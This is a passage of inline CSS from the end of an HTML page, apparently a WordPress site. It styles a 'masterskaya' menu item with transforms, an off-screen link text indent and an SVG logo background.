        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
